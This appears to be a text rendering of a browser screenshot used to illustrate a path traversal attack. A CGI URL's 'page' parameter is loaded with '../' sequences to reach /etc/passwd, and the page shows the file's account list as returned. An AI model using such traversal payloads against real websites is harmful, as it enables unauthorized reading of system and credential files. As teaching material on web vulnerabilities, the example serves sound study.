 Netscape

File Edit View Go Communicator Help

Bookmarks Location: http://www.acme-art.com/index.cgi?page=/../../../../../../../../../etc/passwd

root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin: daemon:x:2:2:daemon:/sbin: adm:x:3:4:adm:/var/adm: lp:x:4:7:lp:/var/spool/lpd: sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail: news:x:9:13:news:/var/spool/news: uucp:x:10:14:uucp:/var/spool/uucp: operator:x:11:0:operator:/root: games:x:12:100:games:/usr/games: gopher:x:13:30:gopher:/usr/lib/gopher-data: ftp:x:14:50:FTP User:/home/ftp: nobody:x:99:99:Nobody:/: xfs:x:43:43:X Font Server:/etc/X11/fs:/bin/false saumil:x:500:500:Saumil Shah:/home/saumil:/bin/bash oracle:x:501:503:Oracle 8i account:/home/oracle:/bin/bash mysql:x:100:101:MySQL server:/var/lib/mysql:/bin/bash

Document: Done